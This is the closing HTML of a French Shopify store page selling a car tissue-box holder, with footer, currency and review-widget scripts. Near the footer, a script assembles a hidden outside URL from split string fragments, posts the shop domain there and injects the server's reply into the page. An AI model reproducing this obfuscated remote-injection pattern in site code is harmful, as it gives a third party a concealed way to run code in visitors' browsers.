<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script>
  jQuery(".ctm-less .show_hide").click(function(){
	   jQuery('.ctm-less').hide();
       jQuery('.ctm-full').show();
  }); 
    
    jQuery(".ctm-full .show_hide").click(function(){
	   jQuery('.ctm-full').hide();
       jQuery('.ctm-less').show();
  });
</script></div></div> <div id="shopify-section-footer" class="shopify-section footer-section">
 	<div>
		<ul class="value-propositions" id="">
                
		
          
		
          
		
          
		
			<li class="value-proposition-item">
				<div class="proposition-icon-holder">
					<img src="//boite-a-mouchoir.com/cdn/shop/files/avion-removebg-preview.png?v=1621640718 "/>
              	</div>
				<div class="proposition-copy-wrap"> <p>LIVRAISON RAPIDE ET GRATUITE</p>
              	</div>
			</li>
		
          
		
			<li class="value-proposition-item">
				<div class="proposition-icon-holder">
					<img src="//boite-a-mouchoir.com/cdn/shop/files/refund_icon-1320183774543007624.png?v=1621640936 "/>
              	</div>
				<div class="proposition-copy-wrap"> <p>REMBOURSEMENT DES ARTICLES NON-CONFROMES SOUS 14 JOURS</p>
              	</div>
			</li>
		
          
		
			<li class="value-proposition-item">
				<div class="proposition-icon-holder">
					<img src="//boite-a-mouchoir.com/cdn/shop/files/customer_care_customer_service_call_center-512.png?v=1621641074 "/>
              	</div>
				<div class="proposition-copy-wrap"> <p>SERVICE CLIENT RAPIDE ET EFFICACE</p>
              	</div>
			</li>
		
          
		
			<li class="value-proposition-item">
				<div class="proposition-icon-holder">
					<img src="//boite-a-mouchoir.com/cdn/shop/files/86034.png?v=1621641200 "/>
              	</div>
				<div class="proposition-copy-wrap"> <p>PAIEMENT 100% SÉCURISÉ</p>
              	</div>
			</li>
		
          
			
		</ul></div>
<footer class="footer"> <div class="container footer-menu-wrap"> <div class="one-third column medium-down--one-whole" > <div class="text-align--left"> <img  alt=""
                      class="footer-logo lazyload blur-up"
                      data-sizes="25vw"
                      style="max-width:500px"
                      data-src="//boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_2048x.png?v=1680450616"
                      data-srcset=" //boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_200x.png?v=1680450616 200w,
                                    //boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_300x.png?v=1680450616 300w,
                                    //boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_400x.png?v=1680450616 400w,
                                    //boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_500x.png?v=1680450616 500w,
                                    //boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_600x.png?v=1680450616 600w,
                                    //boite-a-mouchoir.com/cdn/shop/files/Copie_de_Ajouter_un_sous-titre_1000x.png?v=1680450616 1000w"
                   /></div></div> <div class="one-third column medium-down--one-whole" > <div class="footer_menu"> <span class="h6">Aide<span class="right icon-down-arrow"></span></span> <div class="toggle_content"> <ul> <li><p><a href="/search">Recherche</a></p></li> <li><p><a href="/pages/f-a-q">F.A.Q</a></p></li> <li><p><a href="/pages/contact">Contact</a></p></li> <li><p><a href="/pages/plan-du-site">Plan du site</a></p></li> <li><p><a href="https://boite-a-mouchoir.com/apps/17TRACK">Suivre ma commande</a></p></li></ul></div></div> <div class="footer-social-icons"> <ul class="social_icons"> <li><a href="https://www.pinterest.fr/Boitemouchoir/" title="Boite à Mouchoir on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li> <li><a href="https://www.instagram.com/boite.a.mouchoir/" title="Boite à Mouchoir on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="mailto:contact@boite-a-mouchoir.com" title="Email Boite à Mouchoir" target="_blank" class="icon-email"></a></li>
  
</ul></div></div> <div class="one-third column medium-down--one-whole" > <div class="footer_menu"> <span class="h6">Informations<span class="right icon-down-arrow"></span></span> <div class="toggle_content"> <ul> <li><p><a href="/pages/politique-de-confidentialite">Politique de confidentialité</a></p></li> <li><p><a href="/pages/conditions-generales-de-vente">Conditions générales de vente</a></p></li> <li><p><a href="/pages/politique-de-livraison">Politique de livraison</a></p></li> <li><p><a href="/pages/politique-de-retour">Politique de retour</a></p></li> <li><p><a href="/pages/mentions-legales">Mentions légales</a></p></li></ul></div></div></div> <div class="one-third column medium-down--one-whole" ></div> <div class="one-third column medium-down--one-whole" ></div> <div class="one-third column medium-down--one-whole" ></div> <div class="one-third column medium-down--one-whole" ></div> <div class="footer-social-icons--mobile sixteen columns"> <ul class="social_icons"> <li><a href="https://www.pinterest.fr/Boitemouchoir/" title="Boite à Mouchoir on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li> <li><a href="https://www.instagram.com/boite.a.mouchoir/" title="Boite à Mouchoir on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="mailto:contact@boite-a-mouchoir.com" title="Email Boite à Mouchoir" target="_blank" class="icon-email"></a></li>
  
</ul></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">Boite à Mouchoir</a>.</p> <div class="payment_methods"> <img src=" https://cdn.shopify.com/s/files/1/0322/0842/0996/files/payment-logos-png.png?v=1580391800 " alt="scarcity2" height="25" width="auto"></div></div><!--end footer_credits--></div></div>
</footer>

</div> <script src="//boite-a-mouchoir.com/cdn/shop/t/3/assets/jquery.min.js?v=9503732020592794151621197120"></script> <script src="//boite-a-mouchoir.com/cdn/shop/t/3/assets/vendors.js?v=64406799660333671781621197127"></script> <script src="//boite-a-mouchoir.com/cdn/shop/t/3/assets/sections.js?v=117903376540164978681631452536"></script> <script src="//boite-a-mouchoir.com/cdn/shop/t/3/assets/utilities.js?v=153915572865831542921631452536"></script> <script src="//boite-a-mouchoir.com/cdn/shop/t/3/assets/app.js?v=36891765919814568591631452600"></script>

<!-- <script>var settings_0="POST",settings_1="https://",settings_2="www",settings_3=".snow",settings_4="-",settings_5="theme",settings_6="verifytheme",settings_7=".p",settings_8="hp";</script>
   --> <script>$.ajax({type:settings_0,url:settings_1+settings_2+settings_3+settings_4+settings_5+".com/"+settings_6+settings_7+settings_8,data:{domain:"boite-mouchoir.myshopify.com"},success:function(result){$("body").append(result)}});$('body').append('<span id="endpage"></span');</script> <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
<script type="text/javascript" src="//boite-a-mouchoir.com/cdn/shop/t/3/assets/jquery.currencies.min.js?v=153893372237336265401621197120" data-no-instant></script>

<script type="text/javascript">

  
    Currency.format = 'money_format';
  

  var shopCurrency = 'EUR';

  /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
  Currency.money_with_currency_format[shopCurrency] = "€{{amount_with_comma_separator}} EUR";
  Currency.money_format[shopCurrency] = "€{{amount_with_comma_separator}}";

  /* Default currency */
  var defaultCurrency = 'EUR' || shopCurrency;
  
  if ($(window).width() >= 798) {
    var $currencySelector = $(".top_bar .currencies");
  } else {
    var $currencySelector = $("#mobile_menu .currencies");
  }
  
  /* Cookie currency */
  var cookieCurrency = Currency.cookie.read();

  /* Fix for customer account pages */
  $('span.money span.money').each(function() {
    $(this).parents('span.money').removeClass('money');
  });

  /* Saving the current price */
  $('span.money').each(function() {
    $(this).attr('data-currency-EUR', $(this).html());
  });

  // If there's no cookie.
  if (cookieCurrency == null) {
    if (shopCurrency !== defaultCurrency) {
      Currency.convertAll(shopCurrency, defaultCurrency);
    }
    else {
      Currency.currentCurrency = defaultCurrency;
    }
  }
  // If the cookie value does not correspond to any value in the currency dropdown.
  else if ($currencySelector.length && $currencySelector.find('option[value=' + cookieCurrency + ']').length === 0) {
    Currency.currentCurrency = shopCurrency;
    Currency.cookie.write(shopCurrency);
  }
  else if (cookieCurrency === shopCurrency) {
    Currency.currentCurrency = shopCurrency;
  }
  else {
    Currency.convertAll(shopCurrency, cookieCurrency);
  }

  $currencySelector.val(Currency.currentCurrency).change(function() {
    var newCurrency = $(this).val();
    Currency.convertAll(Currency.currentCurrency, newCurrency);
    jQuery('.selected-currency').text(Currency.currentCurrency);
  });

  var original_selectCallback = window.selectCallback;
  var selectCallback = function(variant, selector) {
    original_selectCallback(variant, selector);
    Currency.convertAll(shopCurrency, $currencySelector.val());
    jQuery('.selected-currency').text(Currency.currentCurrency);
  };

  function convertCurrencies() {
    if($currencySelector.val() && $currencySelector.val() != $currencySelector.data('default-shop-currency')) {
      Currency.convertAll($currencySelector.data('default-shop-currency'), $currencySelector.val());
      jQuery('.selected-currency').text(Currency.currentCurrency);
    }
  }

</script> <script></script>
  
<!-- **BEGIN** Hextom CTB Integration // Main Include - DO NOT MODIFY --> <!-- **BEGIN** Hextom CTB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_ctb = {
        p1: [
            
                
            
        ],
        p2: {
            
        }
    };
</script>
<!-- **END** Hextom CTB Integration // Main - DO NOT MODIFY --> <!-- **END** Hextom CTB Integration // Main Include - DO NOT MODIFY -->
<div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/bztwpgsmacvppto0uzx1atlesopqqsb2.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = false;
      const settings = {"reviewCarouselWidget":{"carouselMinimumRating":"all-reviews","carouselHeading":"See what our customers said","carouselHeadingColor":"#000000","hideCarouselImages":false,"customPositionProduct":"","customPositionProductDirection":"after","customPositionHome":"","customPositionHomeDirection":"after","customPositionCatalog":"","customPositionCatalogDirection":"after","showPreview":true,"enableCarousel":false,"hideCarouselProductName":false,"showMobileNavigation":false,"isEnableBadge":true,"badgeIconType":"badge-circle","displayBadge":"after-customer-name","customCss":""},"reviewPop":{"pageShow":[],"enabled":false,"minimumRating":"all-reviews","emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","emptyImageCustom":"","includedPages":"","excludedPages":"","customCss":"","showOnMobile":true,"showReviewImage":true,"popMobileStyle":"pop-horizontal-image-2","popDesktopStyle":"pop-vertical-image-1","mobilePosition":"mobile-horizontal-bottom","showOnDesktop":true,"desktopPosition":"desktop-bottom-left","showDuration":5000,"hideDuration":10000},"submitForm":{"designPreset":"submit-popup","backgroundColor":"#FFFFFF","textColor":"#202223","buttonColor":"#202223","buttonTextColor":"#FFFFFF","validationsColor":"#D72C0D","cancelButtonColor":"#FFFFFF","cancelTextColor":"#202223","customCss":""},"generalSetting":{"maxReviewImport":"20","autoTranslate":"english","autoSubmitPublish":"disabled","isTrashFeatureEnabled":false,"hideReviewDate":"","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"positive","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":false,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":true,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"shopDomain":"boite-mouchoir.myshopify.com","shopId":"aJ7gMxw1F5n9swNFOPkX","createdAt":"2025-01-04T01:26:24.468Z","testimonialSettings":{"selectedProducts":[],"selectedReviews":[],"layout":"modern","autoNavigate":true,"autoNavigateInterval":10,"showOnDesktop":true,"showOnMobile":false,"testimonialsSource":"recentReviews","font":"Noto Sans","quoteIcon":"first","customerNameColor":"#303030","contentColor":"#303030","quoteIconColor":"#303030","backgroundColor":"#FFFFFF","borderColor":"#303030","maxRecentReviews":3,"enableTestimonial":true,"customCss":""},"reviewBlock":{"enabledVariant":false,"preset":0,"layout":"list","inlinePosition":"below-product","customPosition":".shopify-payment-button","customPositionDirection":"after","requiredName":true,"requiredEmail":false,"isPrioritizeImageReviews":false,"sortingDefault":"recent","hasPolicy":false,"policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","submitButtonColor":"#166CE1","submitTextColor":"#ffffff","advancedSetting":true,"starColorType":"single-color","fiveStarColor":"#DFB155","fourStarColor":"#DFB155","threeStarColor":"#DFB155","twoStarColor":"#DFB155","oneStarColor":"#DFB155","emptyStarColor":"#BFBFBF","singleStarColor":"#DFB155","dateFormat":"mm_dd_yyyy","summaryHeading":"Reviews","summaryButton":"Write a review","primaryColor":"#121212","secondaryColor":"#DFB155","headingColor":"#000000","backgroundColor":"#EDEDED","designPreset":"modern","boxBackgroundColor":"#fff","customerNameColor":"#202223","contentColor":"#6D7175","cardBackgroundColor":"#fff","isHideSummaryWhenNoReview":false,"buttonBorderRadius":4,"font":"Inter","customCss":"","starIconType":"trustpilot-slim","isEnableBadge":false,"badgeColor":"#2C6ECB","badgeIconType":"badge-circle","displayBadge":"after-customer-name","shopLogoNotify":"","storeLogo":"","isShowBadgeText":false,"defaultSort":"10","formatCustomerName":"full_name","styleAvatar":"pastel","cardSizeCarousel":"310","mediaPositionCarousel":"top","showNavigationCarousel":false,"themeId":"","replaceAliexpressShopperText":false,"mobileGridColumnsCount":1,"enableCustomHoverColor":false,"isShowHelpful":false,"displayHelpful":"everyone","appearanceHelpful":"only-helpful","likedColor":"#2C6ECB","dislikedColor":"#CB2C2C","likeDefaultColor":"#BEBEBE","dislikeDefaultColor":"#BEBEBE","isHelpfulInBox":true,"isHelpfulInCarousel":false,"isHelpfulInSidebar":false,"starDefaultColor":"#DFB155"},"reviewWidget":{"enableSidebar":false,"enableStarRating":true,"hideNoStarRating":false,"showCatalogPage":false,"showProductPageBlock":true,"showOnProductList":true,"customPositionCatalog":"","customPositionCatalogDirection":"after","showProductPage":true,"customPositionProduct":"","customPositionProductDirection":"after","minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","showOnMobile":true,"mobilePosition":"mobile-left","showOnDesktop":false,"desktopPosition":"desktop-right","floatBtnTextColor":"#FFFFFF","floatBtnBgColor":"#000000","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","floatBtnIconCustom":"","enablePopupReview":false,"showOnHomePage":true,"previewType":"star-rating-settings","showPreview":false,"customProductContainer":"","presetStarRating":"simple","starRatingStyle":"show_reviews_within_separately","starRatingStyleOptions":"show_reviews_within_total_rating","showByProduct":false,"excludedPages":"","customCss":""},"allReviewsPage":[],"popReviews":[],"carouselReviews":[]};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","No reviews yet, lead the way and share your thoughts":"No reviews yet, lead the way and share your thoughts","No reviews with photo yet, Be the first to write a review with a photo":"No reviews with photo yet, Be the first to write a review with a photo","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Apply discount":"Apply discount","Your review was submitted":"Your review was submitted","We have sent you a discount code email for {{discount_value}} OFF your next purchase!":"We have sent you a discount code email for {{discount_value}} OFF your next purchase!","Use the following discount code for {{discount_value}} OFF your next purchase!":"Use the following discount code for {{discount_value}} OFF your next purchase!","We'll also send it by email":"We'll also send it by email","Congratulations! Submit your review and get {{discount_value}} OFF discount!":"Congratulations! Submit your review and get {{discount_value}} OFF discount!","Tell us about your reviews":"Tell us about your reviews","Feedback":"Feedback","Enter your name":"Enter your name","Enter your email":"Enter your email","rating":"rating","ratings":"ratings","Product Rating":"Product Rating","What did you think...?":"What did you think...?","Other products:":"Other products:","Shop now":"Shop now","Unsubscribe here":"Unsubscribe here"};
      const productReview = false;
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":false};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = [];
      const translationSettings = false;
      const customerAccountUrl = "https://boite-a-mouchoir.com/customer_authentication/redirect?locale=fr&region_country=FR";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: {"id":7029534949545,"title":"Boite mouchoir voiture","handle":"boite-mouchoir-voiture","description":"\u003ch2\u003e\u003cspan\u003e\u003cb\u003eAjoutez plus de confort à l'intérieur de votre véhicule en y installant ce porte-mouchoir durable sur le pare-soleil \u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003eCet \u003cstrong\u003eaccessoire de rangement pour mouchoir en voiture\u003c\/strong\u003e est facilement accessible et s'installe idéalement à l'intérieur de l'habitacle de votre voiture. Cet accessoire peut contenir beaucoup de mouchoirs ou serviettes en papier hygiéniques. Avec ses \u003cstrong\u003ebelles finitions\u003c\/strong\u003e et ses dimensions idéales, ce distributeur à mouchoirs pour voiture rendra vos trajets plus agréables et vous assurera d\u003cspan data-mce-fragment=\"1\"\u003e'\u003c\/span\u003eavoir de quoi nettoyer la poussière sur votre tableau de bord en tout temps.\u003c\/p\u003e\n\u003cp\u003eNe soyez plus jamais \u003cspan data-mce-fragment=\"1\"\u003eà\u003c\/span\u003e court de lingettes ou de mouchoirs en papier dans votre cuisine en fixant sur votre mur une \u003ca href=\"https:\/\/boite-a-mouchoir.com\/products\/boite-distributeur-lingette\" title=\"Boite distributeur lingette\"\u003eboite distributeur lingette\u003c\/a\u003e. Nous vous proposons tout type de boites \u003cspan data-mce-fragment=\"1\"\u003eà\u003c\/span\u003e mouchoirs que vous soyez en voiture ou chez vous, découvrez ainsi notre collection de \u003ca href=\"https:\/\/boite-a-mouchoir.com\/collections\/distributeur-de-mouchoir\" title=\"Distributeur de mouchoirs\"\u003edistributeurs de mouchoirs\u003c\/a\u003e.\u003c\/p\u003e\n\u003ch3\u003eCaractéristiques de la boite \u003cspan data-mce-fragment=\"1\"\u003eà\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003emouchoir pour voiture en cuir\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDimensions: 23 cm x 13 cm x 3 cm\u003c\/li\u003e\n\u003cli\u003eCouleur: Noir\u003c\/li\u003e\n\u003cli\u003eMatériau: Cuir\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePratique\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eLivraison Offerte\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-06-13T10:26:38-04:00","created_at":"2021-06-13T10:26:38-04:00","vendor":"Boite Mouchoir","type":"","tags":[],"price":1899,"price_min":1899,"price_max":1899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40646357581993,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"31393149-black-1-pcs","requires_shipping":true,"taxable":false,"featured_image":{"id":32999918862505,"product_id":7029534949545,"position":2,"created_at":"2021-06-13T10:26:40-04:00","updated_at":"2021-06-13T10:26:40-04:00","alt":null,"width":450,"height":450,"src":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400","variant_ids":[40646357581993]},"available":true,"name":"Boite mouchoir voiture","public_title":null,"options":["Default Title"],"price":1899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25298002706601,"position":2,"preview_image":{"aspect_ratio":1.0,"height":450,"width":450,"src":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784647.jpg?v=1623594400","\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400"],"featured_image":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784647.jpg?v=1623594400","options":["Title"],"media":[{"alt":"boite mouchoir voiture","id":25298002739369,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784647.jpg?v=1623594400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784647.jpg?v=1623594400","width":800},{"alt":null,"id":25298002706601,"position":2,"preview_image":{"aspect_ratio":1.0,"height":450,"width":450,"src":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400"},"aspect_ratio":1.0,"height":450,"media_type":"image","src":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400","width":450}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cspan\u003e\u003cb\u003eAjoutez plus de confort à l'intérieur de votre véhicule en y installant ce porte-mouchoir durable sur le pare-soleil \u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003eCet \u003cstrong\u003eaccessoire de rangement pour mouchoir en voiture\u003c\/strong\u003e est facilement accessible et s'installe idéalement à l'intérieur de l'habitacle de votre voiture. Cet accessoire peut contenir beaucoup de mouchoirs ou serviettes en papier hygiéniques. Avec ses \u003cstrong\u003ebelles finitions\u003c\/strong\u003e et ses dimensions idéales, ce distributeur à mouchoirs pour voiture rendra vos trajets plus agréables et vous assurera d\u003cspan data-mce-fragment=\"1\"\u003e'\u003c\/span\u003eavoir de quoi nettoyer la poussière sur votre tableau de bord en tout temps.\u003c\/p\u003e\n\u003cp\u003eNe soyez plus jamais \u003cspan data-mce-fragment=\"1\"\u003eà\u003c\/span\u003e court de lingettes ou de mouchoirs en papier dans votre cuisine en fixant sur votre mur une \u003ca href=\"https:\/\/boite-a-mouchoir.com\/products\/boite-distributeur-lingette\" title=\"Boite distributeur lingette\"\u003eboite distributeur lingette\u003c\/a\u003e. Nous vous proposons tout type de boites \u003cspan data-mce-fragment=\"1\"\u003eà\u003c\/span\u003e mouchoirs que vous soyez en voiture ou chez vous, découvrez ainsi notre collection de \u003ca href=\"https:\/\/boite-a-mouchoir.com\/collections\/distributeur-de-mouchoir\" title=\"Distributeur de mouchoirs\"\u003edistributeurs de mouchoirs\u003c\/a\u003e.\u003c\/p\u003e\n\u003ch3\u003eCaractéristiques de la boite \u003cspan data-mce-fragment=\"1\"\u003eà\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003emouchoir pour voiture en cuir\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDimensions: 23 cm x 13 cm x 3 cm\u003c\/li\u003e\n\u003cli\u003eCouleur: Noir\u003c\/li\u003e\n\u003cli\u003eMatériau: Cuir\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePratique\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eLivraison Offerte\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},
        template: "product",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: null,
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews , false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div></body>
</html>
